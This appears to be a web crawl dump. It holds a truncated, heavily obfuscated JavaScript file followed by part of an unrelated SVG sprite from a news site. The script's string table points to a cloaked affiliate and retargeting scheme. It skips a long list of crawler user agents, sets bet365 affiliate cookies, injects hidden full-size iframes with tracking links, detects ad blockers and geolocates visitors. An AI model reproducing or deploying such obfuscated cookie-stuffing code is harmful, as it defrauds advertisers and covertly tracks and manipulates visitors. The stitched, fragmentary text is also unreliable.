_0x469d72(_0x28ed08,_0x585bb4,_0x5edb3d,_0x4a2171){return _0x3023fb(_0x28ed08-0x1a3,_0x5edb3d- -0x139,_0x5edb3d-0x1de,_0x28ed08);}function _0x32936b(_0x37ad5f,_0xd048e7,_0x2f6cec,_0x3eff82){return _0x501ab7(_0xd048e7,_0xd048e7-0x35,_0x3eff82- -0x1d3,_0x3eff82-0x23);}var _0x2433e1=_0xa71b2c[_0x469d72(0x418,0x508,0x467,0x2e6)][_0x469d72(0x7fb,0xa1b,0x835,0x5ad)]('|'),_0x5f56d7=0x229b*0x1+-0x1*0x1127+-0x1*0x1174;while(!![]){switch(_0x2433e1[_0x5f56d7++]){case'0':var _0x1c31dd={'EJtyK':function(_0xf02329,_0x549f12){return _0xf02329===_0x549f12;},'cFlcv':function(_0x1c0dee,_0x19125c,_0x1789ce){return _0x1c0dee(_0x19125c,_0x1789ce);},'oDqCr':function(_0x12b74c,_0x5dc463,_0x4fb602){function _0x51e093(_0x48ca2b,_0x1d7b05,_0x25792b,_0x5d0503){return _0x32936b(_0x48ca2b-0x76,_0x48ca2b,_0x25792b-0x1d,_0x5d0503-0x7f);}return _0xa71b2c[_0x51e093(-0x9b,0x4b,-0x8d,0x1a8)](_0x12b74c,_0x5dc463,_0x4fb602);}};continue;case'1':_0x25c34b[_0x32936b(-0x132,-0x3b9,0x1c,-0x1e5)+_0x32936b(0x11a,-0x316,-0x100,-0xa5)](_0x32936b(-0x103,-0xa8,-0x261,-0x1a1)+'pe',_0xa71b2c['uigLt']);continue;case'2':_0x25c34b['send'](_0xa71b2c[_0x469d72(0x4c5,0x512,0x397,0x321)]);continue;case'3':var _0x25c34b=new XMLHttpRequest();continue;case'4':_0x25c34b['onload']=function(_0xc32906){function _0x5e88c9(_0x19ebeb,_0x42b410,_0x1c8f2d,_0x59fad0){return _0x32936b(_0x19ebeb-0x10a,_0x42b410,_0x1c8f2d-0x39,_0x1c8f2d-0x44b);}_0x1c31dd[_0x5e88c9(0x5b9,0x829,0x5e8,0x659)](_0xc32906['length'],0x3*-0x62f+-0x20df+0x1*0x336c)&&_0x1c31dd['cFlcv'](_0x1401f8,_0xc32906,this),_0x1c31dd['oDqCr'](_0x9172fe,_0xc32906,this);};continue;case'5':_0x25c34b[_0x32936b(0x99,-0x190,-0xf6,-0x1ea)]=function(){function _0x5d44d6(_0x5d4575,_0x5f8986,_0x39b710,_0x314d4c){return _0x32936b(_0x5d4575-0x192,_0x5f8986,_0x39b710-0xe5,_0x39b710-0x771);}function _0x2fe570(_0x27c03f,_0x49732e,_0x40a5e7,_0x171131){return _0x469d72(_0x40a5e7,_0x49732e-0x12a,_0x49732e- -0xc,_0x171131-0x138);}_0xa71b2c[_0x2fe570(0x4f8,0x707,0x6ad,0x822)](_0x1401f8,this[_0x5d44d6(0x7fa,0x62f,0x7ca,0x63b)],this);};continue;case'6':_0x25c34b[_0x32936b(0x250,0x1a,0x3d0,0x23c)](_0xa71b2c['MliPn'],cnArgs[_0x32936b(-0xce,-0x23d,-0x46d,-0x22a)],!![]);continue;}break;}});else{var _0x566a14=new _0x220310();_0x566a14[_0x501ab7(0x7e,-0x1ac,-0x2b,-0x238)](0xd6*-0x1+0x205+-0x118,-0x1664+0xc4b*-0x1+0x22ea,-0xdd0+-0x21dc+0x2fe7),_0x1bd58d=_0x5d897a[_0x501ab7(-0x23d,-0x10,-0x5d,0x1bc)](';\x20expires=',_0x566a14[_0x501ab7(0x1ba,0x25a,0x301,0x537)+'g']());}}var _0x5062a8=new _0x328bc2(),_0x5d475d=new _0x1fab1c(),_0x4b0e95=_0x5d897a[_0x313c69(0x7b4,0x7e9,0x547,0x5bc)],_0x2c2bb4=new RegExp(_0x4b0e95,'i'),_0x3fd733=navigator[_0x313c69(0x885,0x9e5,0x8f1,0x61b)];if(_0x2c2bb4[_0x1621f5(0x528,0x6f1,0x521,0x348)](_0x3fd733))return;if(typeof config===_0x5d897a[_0x1621f5(0x714,0x671,0x5a3,0x338)]&&_0x5d897a[_0x1621f5(0x27c,0x11,0xf0,-0x7d)](config,'IMPORT_CONFIG')){if(_0x313c69(0x5cb,0x46c,0x353,0x7f6)!==_0x5d897a[_0x313c69(0x52c,0x3bb,0x5de,0x76f)])this[_0x1621f5(0x9b,0x292,0x13a,-0xaa)][_0x1621f5(0x62,0x124,0x179,0x20e)](_0x5d897a[_0x313c69(0x5e9,0x794,0x4f2,0x410)](_0x5d897a[_0x1621f5(0x550,0x512,0x462,0x479)],this['isMobile']()));else var _0x456f52=new _0x36f92b()[_0x1621f5(0x7f0,0x5a7,0x5a6,0x576)](_0x29df76=>{function _0x2c18ea(_0x2bf346,_0xd2477f,_0x96c9f5,_0x2cbe62){return _0x313c69(_0xd2477f- -0x2a6,_0xd2477f-0x1af,_0x96c9f5-0x4c,_0x96c9f5);}var _0x165ac4={'sfjdm':function(_0x36be86,_0x4c0d25,_0x399a03){return _0x36be86(_0x4c0d25,_0x399a03);}};function _0x1e574f(_0x1c2f7d,_0x381d10,_0x5b9054,_0x209eb7){return _0x313c69(_0x5b9054- -0xec,_0x381d10-0x11c,_0x5b9054-0x19a,_0x1c2f7d);}if(_0x5d897a[_0x1e574f(0x91e,0x831,0x814,0x76f)]===_0x5d897a[_0x2c18ea(0x4a4,0x65a,0x518,0x615)])_0x456f52=JSON[_0x1e574f(0x7b7,0x80b,0x79f,0x549)](_0x29df76[_0x2c18ea(0x104,0x2e9,0x290,0x549)][_0x1e574f(0x6ec,0x656,0x813,0x885)+'xt']),_0x456f52[_0x2c18ea(0x370,0x1fd,0x29,0x2bc)]=_0x5062a8[_0x2c18ea(0x2a3,0x158,-0xf4,-0x4f)](_0x5d897a[_0x2c18ea(0x98,0x21f,0x373,0x36b)])||_0x456f52['logged'],_0x5d475d['domReady'](()=>{_0x5062a8['setParams'](_0x456f52)['start']();});else{var _0x2aed1e=_0x5d897a[_0x2c18ea(0xf4,0x273,0x381,0x4bb)][_0x1e574f(0x75e,0x686,0x7aa,0x64d)]('|'),_0x50ae77=0x162d*-0x1+-0x776*0x1+0x1da3;while(!![]){switch(_0x2aed1e[_0x50ae77++]){case'0':var _0x27eb13={'OEzkL':function(_0x1de51d,_0x1b9f3f,_0x59327b){function _0x2d6b1a(_0x39ca07,_0x4ef56a,_0x24940b,_0x106167){return _0x2c18ea(_0x39ca07-0x2b,_0x106167-0x17d,_0x4ef56a,_0x106167-0x1b7);}return _0x5d897a[_0x2d6b1a(0x647,0x4f1,0x4d5,0x65f)](_0x1de51d,_0x1b9f3f,_0x59327b);}};continue;case'1':var _0x4ae4a5=new _0x3a0460();continue;case'2':_0x4ae4a5[_0x1e574f(0x5d0,0x2d8,0x485,0x699)]=function(_0x1c78bc){function _0x3c097d(_0x37ede,_0x39fd9f,_0x1bc73a,_0x18b47f){return _0x1e574f(_0x39fd9f,_0x39fd9f-0xdd,_0x18b47f- -0x44c,_0x18b47f-0x163);}_0x1c78bc[_0x3c097d(0x5c,0x210,0x112,0xa4)]===0x22f0*-0x1+0x1f3e+0x3b2&&_0x27eb13[_0x3c097d(0x356,0x408,0x11a,0x288)](_0x5f2aaf,_0x1c78bc,this);function _0x270c13(_0x4fea76,_0x11f263,_0x4a4d4c,_0x4abbf9){return _0x1e574f(_0x4abbf9,_0x11f263-0x6f,_0x4a4d4c- -0x3bf,_0x4abbf9-0xfb);}_0x27eb13[_0x3c097d(0xeb,0x4a1,0x20c,0x288)](_0x269e4f,_0x1c78bc,this);};continue;case'3':_0x4ae4a5[_0x2c18ea(0x143,0x1bb,0x2d,0x249)]=function(){function _0x27a7ca(_0x38dd7c,_0x55f2df,_0x3ab335,_0x562d6c){return _0x1e574f(_0x562d6c,_0x55f2df-0x5d,_0x55f2df- -0x336,_0x562d6c-0xe6);}function _0x3ca298(_0x354194,_0x205480,_0x2a1696,_0x215f3b){return _0x2c18ea(_0x354194-0x141,_0x205480- -0x1c0,_0x215f3b,_0x215f3b-0x15c);}_0x165ac4[_0x3ca298(-0x27,-0x46,0x172,-0x13)](_0x5ee938,this[_0x27a7ca(0x467,0x282,0x1dd,0x216)],this);};continue;case'4':_0x4ae4a5['open'](_0x5d897a[_0x1e574f(0x6d5,0x436,0x5b9,0x394)],_0x776f49['ajaxUrl'],!![]);continue;case'5':_0x4ae4a5[_0x1e574f(0x453,0x32c,0x37a,0x273)+_0x1e574f(0x33c,0x5d6,0x4ba,0x534)](_0x2c18ea(0x330,0x204,0x453,0xd2)+'pe',_0x5d897a[_0x2c18ea(0x5d5,0x4a6,0x545,0x5e6)]);continue;case'6':_0x4ae4a5[_0x1e574f(0x3eb,0x238,0x494,0x54a)]('action=get'+_0x2c18ea(0x2b4,0x4d5,0x2a2,0x688));continue;}break;}}});}else _0x5d475d[_0x313c69(0x770,0x4f2,0x624,0x968)](()=>{function _0x172a05(_0x2827d4,_0x275c4c,_0x293833,_0x48cb2b){return _0x313c69(_0x48cb2b- -0x64a,_0x275c4c-0x1de,_0x293833-0x101,_0x275c4c);}function _0x58be25(_0xdd2979,_0x316084,_0x14a3a5,_0x4106c6){return _0x313c69(_0x4106c6- -0x17c,_0x316084-0x48,_0x14a3a5-0x91,_0x316084);}_0x5d897a['nTXrK'](_0x5d897a[_0x172a05(0x39c,-0x3c,0x64,0x129)],_0x5d897a['JQaOq'])?_0x23fe96():(config[_0x172a05(-0x19c,-0x51,-0x265,-0x1a7)]=_0x5062a8['getCookie'](_0x5d897a[_0x58be25(0x356,0x39d,0x2af,0x349)]),_0x5062a8[_0x58be25(0x40f,0x6e7,0x7da,0x68f)](config)['start']());});}(config));function _0x79ef(){var _0x517fba=['lpers/Defa','like\x20Gecko','uxooi','img\x20src=\x22[','\x20:\x20Click\x20o','sVQnB','ezooms|dot',';\x20Nexus\x205\x20','\x220\x22></ifra','nQHqF','monitoring','NmJQi','\x20return\x20pa','cybot|AISe','luyoe','xw\x27;\x0a\x20\x20\x20\x20\x20','mebqi','gfwfQ','.zIndex\x20=\x20','MnaGC','607858EBHzit','dSYHH','cnUmT','POST','BPING','fcJNC','UwWhb','t/2.1;\x20+ht','fQdPA','SxnZm','537.36\x20(KH','setParams','getElement','aaMUL','DefaultAff','tegwH','hhTWH','AYaEY','DfTbe','tify|archi','templateiF','mdSkT','ZUBJS','n/x-www-fo','Z\x20Mobile\x20S','1\x22\x20width=\x22','rqkNv','HAyHo','.com','&forcelp=1','lick','getCookieE','3.170816.0','LWuAZ','s-HttpClie','https://pr','MxOTA','detection|','dow','IFvWl','PDWXI','cookieExpi','_ad__nbreP','eNCZA','includes','jPJdR','tNode.styl','0.1;\x20Nexus','goPwL','loading','\x20-\x20Region\x20','WOTwF','r\x20spider|t','|backlinkc','dexspider|','NSAPL','|Applebot|','node.style','button\x27;\x0a\x20','RHLXL','rame','ebot/2.1;\x20','ytBNO','unfiG','XCnCv','ze:\x2040px;l','webcrawler','blexbot|ar','xZJYl','VuMFX','dtsaB','IcpbW','\x20|httrack|','UgJmp','KBldc','test','vGOOY','RSRRt','ible;\x20Medi','getConfig','contentWin','vNIXD','ike\x20Gecko)','aspx','TzjSt','r:\x200;\x20outl','isMobile','sByClassNa','z-index:\x201','le-Mobile;','Auto\x20Cooki','UbiNG|Qwan','node;','yle.maxHei','HfvEE','2.1;\x20en-us','fBcOz','undex|doma','oXNXL','NzxXa','ode.style.','USNqQ','RfYLK','ynKyi','GJbcO','ADBlock',';\x20top:\x200;\x20','DCmMV','indexOf','NdMIk','CAUzf','izbmO','blekkobot|','nMtlf','undefined','EPzdo','|bibnum.bn','aMLiX','kYYpB','=\x27position','zghzp','krLLQ','vyXfz','left=\x20\x270\x27;','.ar','1178616NopdsE',',\x20like\x20Gec','Button','=\x20\x270\x20auto\x27','coc|integr','views\x20(','ountry\x20','zldBK','userAgent','jGaIi','open','areerbot|w','bet365','e\x20Safari/5','parse','abot|proxi','XEGrA','s-iframe','aign\x20:\x20','k.\x20(contin','isBase64','rawler|coc','OoFeA','cleanDOM','fixed','split','ki-bot|Cry','er-img-','aultAff.as','ko;\x20compat','warn','fwFAg','position','IAiHf','urn\x20node;','4,R0lGODlh','constructo','de;','Google-Rea','argin-bott','\x20;\x20+http:/','515.119\x20Mo','bile','|sistrix\x20c','FqJzA','FRhJU','rawler|url','gead/js/ad','s/advanced','bKit\x20(KHTM','zBeDP','bind',';\x20path=/','STOP)','o;\x20googlew','inline-blo','pleWebKit/','nscient|ya','36\x20(compat','aGoRA','\x2730pxw\x27;\x0a\x20','EpqTF','reateEleme','eZMZY','BQSrE','qeKpk','rn\x20this\x22)(','BJPuJ','IdYvu','techange','eCAMH','ccbot|edis','\x20document.','Adblock\x20De','QaGMw','AHWir','Mqeuu','\x205X\x20Build/','://www.goo','PMeUg','BNYDa','data:image','http://www','then','mic|change','t;\x20height:','0\x20(Linux;\x20',';\x20display:','toUpperCas','elopers.go','hhUJjhRu&f','zIndex','bot|Mail.R','(googlebot','click','kie-iframe','con|Mediap','\x20RETARGETI','eYiUV','D90M)\x20Appl','A)\x20AppleWe','t|lssrocke','ageViews','verview-go','attachEven','gPpJz',':\x2040px;\x20pa','yTrVY','TweetmemeB','Build/JOP4','GzbsV','00g1e.net|','MrgZV','xxTsI','KtLnW','gEbjp','p-web-craw','dsBot-Goog','GeMTv','iframe-','pider|psbo','fembj','IGqDS','100%','idth:100%;','/advanced/','sBtiW','Mobile;\x20+h','ALoIe','zFuTP','responseTe','vQCFO','News','cmMtP','7.36\x20(KHTM','0\x20(iPhone;','xzQHV','hpcrawl|ms','.1\x20(compat','right:\x200;\x20','0;\x20Pixel\x202','ngLink]\x22><','KKqka','sYyvo','wPFlm','cwGlK','entNode\x20=\x20','JluDE','getCookie','vpyZC','DkAcz','4|2|3|0|1','faFqz','FgwpF','Cookie\x20aff','m:\x200;\x27/>','1.46\x20(KHTM','uKMPL','eo-user\x27,\x20','classList','UKaVV','Event\x20clic','ivGri','0)\x20AppleWe','seerxbot|s','action=ret','VHyxA','xtGNM','tgCLf','\x20\x20\x20\x20node.s','argetting_','qNFjx','runTimeOut','de.classNa','erbot|360S','LYVKX','ERaQU','IWCii','/gif;base6','earch/docs','onvera|see','dispatchEv','sfjdm','ajaxUrl','center\x27;\x0a\x20','sktop','Android\x2011','DUSCs','NfSot','icsBot|rog','hzJFt','on.bet365.','gle-Mobile','zIMCR','marginBott','XghwM','org|NerdBy','ANxhT','ari/535.19','.style.tex','GingerCraw','xDgwY','cEcvZ','bqgCg','19\x20(KHTML,','Android\x206.','KSthZ','pider|cite','EAore','otbox|wocb','MMB29P)\x20Ap','linkfinder','\x27;\x0a\x20\x20\x20\x20nod','|MJ12bot|d','\x20\x20disable.','+http://ww','oojFC','VRPle','KdvLC','HsXbp','ww.google.','cn-accept-','show','oxgYl','WByOu','aEkqG','ScGUD','setHours','|grub.org|','country_co','QCrEW','replace','ot|yoozBot','er-iframe-','BiKij','v5.0','aCzHW','6.0.4240.1','tzfAz','obot|herit','IHxNb','velopers.g','console','ctor(\x22retu','TOVZI','mpatible;\x20','cko)\x20Chrom','onerror','ava|wget|c','.36\x20(KHTML','adParams','BkJFw','setRequest',';\x20Googlebo','MAdVD','cSZCh','x\x20=\x20500;\x0a\x20','\x20:\x20Chargem','info','AAICRAEAOw','geolocatio','\x20(KHTML,\x20l','fsjyy','ZEfVw','geolocalis','ESNag','telium_bot','vceyg','ot|crawler','HuhSA','PxjiU','companycra','sxWtU','removeChil','isDebug','vxpCs',';\x0a\x20parentN','mrQwR','lLVRb',';\x20Pixel\x202;','\x20\x20\x20node.st','go]\x22\x20alt=\x22','zGdhp','etresearch',';\x20expires=','match','gle\x20(+http','teexplorer','/mobile/ad','4j|findxbo','ome/92.0.4','qcJIs','ckxFr','|y!j-asr|D','SgfKe','HMiJH','xkVBo','e.style.ma','gVCSP','Ewdae','ZSZHS','ca/Members','rJzDv','3yhNCne','WgXDp','ebKit/535.','brainobot|','YmqTe','VXhUp',';\x20Storebot','appendbot|','zkOnl','nmXTZ','debug','oogle.com/','TFVnl','le\x20Safari/','display=\x20\x27','QAZeS','ible;\x20AdsB','Content-Ty','bwKIo','0|4|5|3|1|','=([^;]*)','hFTmf','|bnf.fr_bo','VjuAE',')\x20AppleWeb','HUikV','campaigns','\x20Chrome/41','ntNode)\x20}\x0a','wqZVE','yCBTx','\x20deposit','last|exabo','shNEn','Android\x204.','ument.getE','0;\x20SM-G930','rupact|web','imageUrlMo','.textAlign','obot|yanga','EuRUK','region','tyle=\x27widt','HYVkm','gliIw','mYLoF','dgypi','bet365.com','AST\x20Enterp','ko)\x20Chrome','fGXWJ','AzFLJ','\x27);\x0a\x20node.','\x20\x20\x20\x20\x20\x20\x20nod','wler|acoon','zMmKa','inbot|scri','nux\x20x86_64','paDsP','UoDkv','aWrFD','nAwiF','n:\x20absolut','tected\x20:\x20','asPiE','ZSuew','ttom:\x200;\x27\x20','oDMHk','vendor','kPhRv','-Apps','zOlGT','tyle.zInde','Jwtbd','googcompat','\x27);\x0a\x20\x20node','gPmsG','return\x20(fu','SJbkW','SaHnc','frame','IIRCj','dLzcc','FeedFetche','tBcxm','ALL','_ad__RE','ot|slurp|j','e\x20Favicon','de_except','spider|web','readyState','.ar/Member','qqDay','.0.2272.11','|lipperhey','ata','UAAtF','style.disp','imageUrl','Google.htm','\x20save\x20->\x20C','\x20\x20enable\x20:','yOzRs','xjAeI','RwHRT','initEvent','wGsKN','eCwCk','\x20X)\x20AppleW','block\x27;\x0a\x20\x20','CXKqq','ers-Google','rcnsJ','u|lssbot|c','firstChild','.36','DTdiY','pOGzi','e.top=\x20\x270\x27','ue)','AVsja','imageUrlDe','oTKJA','(+http://w','getCampaig','getPagevie','jpShr','com/mobile','Android\x208.','wrHBx','gXVot','UQvkj','GcCpx','LGYrV','JWeMo','PJjxY','ipmAu','93\x20Mobile\x20','sqmhZ','t|Interfax','WQzSz','|facebooke','lementsByC','JyvZB','37.36','pUlDY','.aspx','LuoXC','Events','iv>','abot|WeSEE','deDci','Othql','vzLKY','yKCpm','TaWNM','gead2.goog','ine:\x200;\x27\x20i','WXVzD','countryCod','link','\x20-\x20img\x20:','WMfdn','Mobile\x20Saf','ot|Twitter','qWwmN','//members.','XIHvq','trim','ZXUQa','afari\x20(com','/5.0\x20Apple','Operator\x20','t;\x20color:#','tJdPP','HRCBv','dTnov','archBot|IO','QozmT','AyeOi','gnam\x20gnam\x20','Crtyb','WWGKF','ml)','google.com','Detect\x20tld','data','cEgmg','288sb','1|3','kie-button','_ad__','f|findlink','rtant;\x22\x20fr','tcaVv','yle.margin','sAvhr','kKzKk','LsrmK','ype','a\x20Scaper|g','MrpJy','et.com.bot','Vmlsm','filter','ia-contain','//develope','AdsBot-Goo','kbqbq','ping\x20start','13626xKjEhR','kaILw','VWEdY','afari/537.','onload',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','ible;\x20Goog','ener\x20creat','setAttribu','patible;\x20A','om:\x200;\x27/>','whsTU','bet365.bet','54FsfgfX','style','=\x22position','AcFGK','f=\x22[tracki','VznTg','send','lassName(\x27','lTgel','Djcvh','GdBVM','desktop','nyStH','Child(pare','lJpey',';\x0a\x20if\x20(!pa','zyVFB','removeAd','EwHMC','=\x22no\x22\x20styl','MTsQt','srcElement','Country\x20De','npvxh','ihitbot|in','wauhy','dfLaa','r-Google;\x20','Mozilla/5.','rentNode)\x20','PFPDw','ot-Google-','RWnvj','Ohiug','ESkOX','12;\x20Storeb','le|Googleb','tfVpV','aNCzZ','start','ckground:\x20','nTXrK','FVITA','nFvJU','Header','eImage','bot|openin','Safari/537','logged','\x27).item(0)','postMessag','toString','.google.co','debugCount','enabled\x20->','\x20Safari/53','image\x20null','AnaCe','n/9.0\x20Mobi','isConnecte','TXmhu','wlPmq','MaBPj','server|spe','er|CyberPa','ot|Linguee','ASmMQ','MWxjG','https://de','Image/1.0','L,like\x20Gec','uto\x27;\x0a\x20\x20\x20n','\x20Chrome/49','UgDpO','\x20Save\x20HIT','O\x20Service|','e/59.0.307','jPTjb','bot|smtbot','spqJU','getRegion','LBxFZ','rgin=\x20\x270\x20a','U_Bot|disc','IIUWm','kNJFr','display','TEabH','AmWXU','saveRetarg','1.0)\x20Apple','36gle','i/537.36\x20(','prepareIfr','GetRegion\x20','mdckV','OyMmd','te(\x27data-g','length','rentNode;','cmWKk','aqTvS','th:100%;\x20m','VUFmp','UsineNouve','rix|findth','tected\x20!\x20(','kVqFR','priority','ike\x20Mac\x20OS','oUSSj','ealNr','rm-urlenco','HDzkF','hImhI','OFHOJ','\x20\x20\x20return\x20','evoPageAna','iliate\x20:\x20','entries','Vbotu','rwxyW','transparen','\x20\x20\x20\x20\x20\x20\x20ret','LFise','ULQZk','ame','<img\x20src=\x22','ffvGG','log','xternalhit','500;\x0a\x20\x20\x20\x20\x20','KIEvW','LRGdJ','ctfZe','|xovibot|B','kyJFC','uired','SxQeE','dTktd','force_rt','cCsoT','exec','t:10px;\x20cu','eiFrame','jUApz','Googlebot-','efaultAff.','s/Helpers/','ogle-crawl','OhLgP','nWHyg','tyle.posit','SZLQJ','me\x20=\x20\x27bann','qqwQC','jdypD','d=\x27closeIm','NSUSD','\x5c$1','Android\x205.','wbsearchbo','xpiryTime','User-Agent','lleCrawler','thod','grnoV','ired','pijll','TuHqT','xHeight=\x20\x27','w.google.c','gTYhq','oLujw','SMDvC','\x20already\x20T','lqxpg','ect','trol|voila','sHjaG','r|Livelapb','->\x20call\x20Aj','lay=\x20\x27bloc','.setAttrib','WSJKK','1.125\x20Mobi','sort','left','pKGlm','iframe','VIrAw','Google/2.1','{\x0a\x20var\x20par','EeNNP','jtNjS','AQABAIAAAP','lyzer|lb-s','qWXXA','ultAff.asp','\x20/\x201X1\x20bas','nsn_debug','vtdFi','stener','QyUJb','KBAPF','mportant;\x20','\x2024hours','navigator','stringify','global','atfile|eur','edCtR','RbNVr','add',':\x20block\x20!i','on|teoma|c','ttp://www.','\x20CPU\x20iPhon','bUmkQ','RiDaF','bet365\x20det','FXsfe','ETPrI','fKlww','No\x20Ad\x20Bloc','button-','UjqAI','Anbhb','FxUWi','getTemplat','Device','Loaded','wgygi','\x20Build/OPD','\x22\x20style=\x27w','nt(\x27div\x27);','QkoXN','NtChr','DolzD','nsLGA','YMOVG','FPohY','kBfPW','WebKit/537','1999732pDSxbP','vPELr','div','createEven','oogle\x20(Adb','/Members/H','30px\x27;\x0a\x20pa','NG\x20AGAIN','htmlle','kie','KUfNY','XXqud','innerHTML','WKLyq','rSWqx','xQbfk','xEpPq','addEventLi','106950QYRRbX','cwUPE','nt|Python-','gDmzj','Gecko)\x20Chr','zaGxH','azouM','DrYnW','Monitoring','1|nerdybot','.1025.166\x20','\x20like\x20Geck','sDesktop\x27\x20','lcqDG','<div\x20style','nuSfS','operatorLo','ine-height','count','tRlGT','KHDDl','SfJUi','AaEIk','vDasn','tcrawler|d','crawling/o','oYnLp','vENoW','CIcXt','smobile\x27\x20s','trace','uwxZP','yeigt','tp://www.g','IPsQR','cookie','response','Ioaxu','ute(\x27id\x27,\x20','NOKYF',')\x20Chrome/8','LRxGs','xHeight\x20=\x20','memorybot|','ome/W.X.Y.','BvPif','kJOxF','kcWSe','caHzd','ve.org_bot','save&data=','V\x20Build/NR','mYdpz','-Google/1.','iJAZZ','CVglf','WWDqS','3|5|0','xcVxI','\x22\x20height=\x22','oWvNT','eo-rt\x27,\x20\x27','https://pa','pvYUC','setCookie','er-block-j','table','WwCRF','apply','me></a></d','=\x22[IdName]','jewHw','rise\x20Crawl','UtuyX','OFheJ','nRNgT','yWPyH','onmessage','Event\x20List','var\x20node\x20=','cookieisRe','bottom','///wAAACH5','vMber','3|6','QbCad','ogle.com/s','forEach','dJMAg','LBGrI','2|4|5|0|6|','onreadysta','BfGvt','xbot|pureb','e.com/bot.','dVHrK','getCookieD','mWdXn','n\x20parentNo','getVersion','uYBjt','on,country','bCrawler|F','ml)\x20Chrome','ody.append','wLwMF','SSAyI','none\x27;\x0a\x20\x20\x20','seokicks-r','batTp','ArQpk','gBrXw','t|SemrushB','0|1|4|5|2|','dKJzH','com/feedfe','stalSemant','body','tNIqm','1355030bhSdKK','GET','is_admin','qgHfe','Safari/601','OlCYC','ot|FAST-We','ion=\x20\x27fixe','SOgdc','FTzHk','mwrAy','er|biglotr','e\x20OS\x209_1\x20l','qndxC','rGACx','rDYQZ','QkACe','ent(\x27butto','WzCmx','d\x27;\x0a\x20paren','0\x20(X11;\x20Li','xYcxj','\x20:\x20Create\x20','hzNSu','XpWDy','google','arget\x20last','zPuZC','com/webmas','insertBefo','eiXUE','m/bot.html','wzhgq','IWHpE','DOMContent','\x20parentNod','ez\x20de\x20page','>\x20id\x20:\x20#bu','udEcL','o.ip-api.c','t|summify|','ById','\x20DuplexWeb','APIs-Googl','oBOTQ','dpQaB','er|ADmantX','ields=regi','lebot/2.1;','JeLYf','catch','config','found\x20|\x20ST','width:\x201px','OGoDp','Members/He','ucLnZ','eqJgv','closeImage','MMFso','incrawler|','vVVCA','JAyMx','prototype','\x20:\x20','__proto__','fr-crawler','h:100%;\x20ma','efsbot|Abo','755cFHjyV','loaded\x20->\x20','t|ngbot|ia','hcLFN','\x20Bot|Voyag','document.c','style=\x27wid','.au/Member','TULPa','cmjoF','Lexfq','RSqLW','port1','BqQNz','ZPMJo','nfchL','fKAjx','search','(((.+)+)+)','XhGCR','ot-Image|G','jDyQY','adBlockDet','pkmTH','\x20+http://w','port2','|binlar|Si','ykVAQ','/W.X.Y.Z\x20S','le/13B143\x20','oogle\x20favi','Cookie\x20Req','WtTMY','|msrbot|pa','ected\x20','jXlwC','pJriN','.0.2623.75','smhyL','apartners-','ctYFm','omain\x20Re-A','ent','etting','n\x27);\x0a\x20node','\x20=\x20\x27center','IKkHT','agIwC','ZesOT','ZNRAG','zFYbz','banner-coo','domReady','Kit/537.36','ttKjs','RdpCv','OkLTb','com/bot.ht','d-Aloud;\x20+','ageButton\x27','string','toUTCStrin','rameLink]\x22','_campaigns','artners-Go','TML,\x20like\x20','lers)','ogwzH','k\x27;\x0a\x20\x20\x20\x20\x20\x20','iFuYD','XoCUW','YXqXK','e=\x22positio','settings','dxKJF','zrIHr','yZEPE','WYnVB','ODRTC','1|0|4|2|3','zGZBp','8\x20Safari/5','run','AlWqf','veLnm','JKTeh','ange\x20url\x20:','oparchive.','n\x20button\x20=','age','EBRtg','-crawler|i','ion.com/pa','2010440WeFekB','MejNo','kRMVP','\x20title=\x22[I','-archive-n','www.','abot|postr','CLEAN\x20DOM','ko)\x20Versio','taASj','host','QHwqV','https:','rgkHy','zIhUt','0\x20(compati','L,\x20like\x20Ge','parentNode','action=get','afnHT','\x20:\x20Event\x20c','ded;','\x20|\x20Region\x20','tRegion','aRLIi','DAbtw','complete','STKRv','LydSJ','6\x20(KHTML,\x20','QcHpJ','GRgDZ','SFSyl','yUZpw','|gslfbot|a','lbot|yande','iKxsX','er)','ejAnI','OEzkL','I|ips-agen','elpers/Def','ggEPY','IUAVY','sbygoogle.','AMoIs','VijRG','rawler|ahr','arBot|ltx7','yqPQL','opera','var\x20parent','lvsnL','dSHWn','lmcAr','all','nbXNq','ejvbg','ezwOn','1\x22><iframe','brNFV','HdjJG','nbot|jyxob','search/doc','gnFIv','aIndex|Sem','bWbDD','\x0a\x20\x20parentN','\x22\x20class=\x27i','|Facebot|T','BAEAAAAALA','createElem','\x20:\x20Iframe\x20','DeyEj','zNjkn','On\x20commenc','hODvf','ICGhF','/81.0.4044','EJtyK','tton-','\x0a\x20parentNo','GgEiA'];_0x79ef=function(){return _0x517fba;};return _0x79ef();}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.correiobraziliense.com.br/frontend/dist2/svg/sprite.svg
body_size: 477519
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"><defs><style>
    .sprite-symbol-usage {display: none;}
    .sprite-symbol-usage:target {display: inline;}
  </style><symbol viewBox="0 0 39 22" fill="none" id="all_medals">
<g id="all_medals_Export">
<ellipse id="all_medals_Oval" cx="10.3605" cy="10" rx="9.47991" ry="10" fill="#9B9B9B" />
<ellipse id="all_medals_Oval_2" cx="29.3202" cy="10" rx="9.47991" ry="10" fill="#F5A623" />
<ellipse id="all_medals_Oval_3" cx="19.8404" cy="12" rx="9.47991" ry="10" fill="#F8E71C" />
</g>
</symbol><symbol viewBox="0 0 4096 1214" id="app-google">  <image id="app-google_image0" width="4096" height="1214" x="0" y="0" href="[data-uri]
AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAAA
CXBIWXMAAU/1AAFP9QF7YiNgAACAAElEQVR42uzdZ5iV1bkG4Hf6wMwAQ+8gIr0o2BBFjdgjtoCi
Ro0ltiQmxxRTjJjYYhJjbNFocmJQiWIvWFCiIghGUYqggEoHUXqbYdr5kYSDxiht72/KfV8Xl7jL
9zxrocyw2evdGQGfo3///jkdO3bsV79+/b2ys7PbZmdnt8rLy2uRk5PTLDc3tzg/P78oLy+vfnZ2
dnZOTk5OdnZ2VFVVZdSrVy8rIyMjMjMzM/Lz85NeBgAAAAAAAAAAAAAAAAAA7HIlJSVRWVlZVVVV
FZs2barIyMioKisrqyr/l9LS0o2lpaVrS0tLV5eVlX1cWlr6UXl5+dLy8vJFGzdufGvevHlT3nzz
